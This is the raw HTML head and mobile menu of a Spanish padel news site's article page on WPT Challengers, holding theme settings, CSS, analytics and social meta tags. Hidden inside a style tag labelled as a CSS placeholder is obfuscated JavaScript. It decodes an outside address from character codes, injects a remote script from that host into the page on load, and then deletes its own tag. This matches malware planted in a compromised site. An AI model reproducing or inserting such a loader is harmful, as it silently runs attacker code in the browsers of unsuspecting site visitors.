var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e447b49ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="AnalistasPadel"/>
  <meta property="og:title" content="WPT Challengers: Aspirantes a ganarlo todo"/>
  <meta property="og:url" content="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="¡Analistas! No os podéis perder este artículo de Enric Bayón sobre el WPT Challenger: aspirantes a ganarlo todo."/>
  <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"/>
  <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"/>
  <meta property="article:published_time" content="2021-07-19T09:00:00+02:00"/>
  <meta property="article:modified_time" content="2021-07-18T22:48:45+02:00" />
  <meta property="og:updated_time" content="2021-07-18T22:48:45+02:00" />
  <meta property="article:section" content="Noticias Padel"/>
  <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="WPT Challengers: Aspirantes a ganarlo todo"/>
  <meta name="twitter:url" content="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/"/>
  <meta name="twitter:description" content="¡Analistas! No os podéis perder este artículo de Enric Bayón sobre el WPT Challenger: aspirantes a ganarlo todo."/>
  <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-11259 single-format-standard td-standard-pack wpt-challengers-aspirantes-a-ganarlo-todo global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/">Noticias Padel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15323"><a href="#">Circuitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/">Pro Padel League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/">Reserve Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/">A1 Padel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/">Análisis palas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13261"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/">Marcas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/">Padel Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36178"><a href="https://www.analistaspadel.com/betway/">Betway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/">HEAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25452"><a href="https://www.analistaspadel.com/vairo/">Vairo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15330"><a href="#">Más contenido<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13253"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/">Federaciones<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/">Federaciones autonómicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/">FEP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/">FIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13251"><a href="https://www.analistaspadel.com/opinion/">Opinión</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
